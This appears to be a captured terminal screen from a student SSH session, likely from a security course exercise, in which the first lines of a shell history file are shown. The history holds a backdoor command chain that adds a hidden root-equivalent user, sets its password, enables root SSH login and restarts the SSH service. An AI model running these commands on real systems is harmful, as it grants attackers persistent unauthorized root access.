 AIS — stud@stud106: ~ — ssh stud@stud106.itu.dk — 80×24
[stud@stud106:~$ head -2 .bash_history ]
sudo useradd -ou 0 -g 0 rosario;sudo passwd rosario;echo "PermitRootLogin yes" |
 sudo tee -a /etc/ssh/sshd_config;sudo systemctl restart sshd
exit
stud@stud106:~$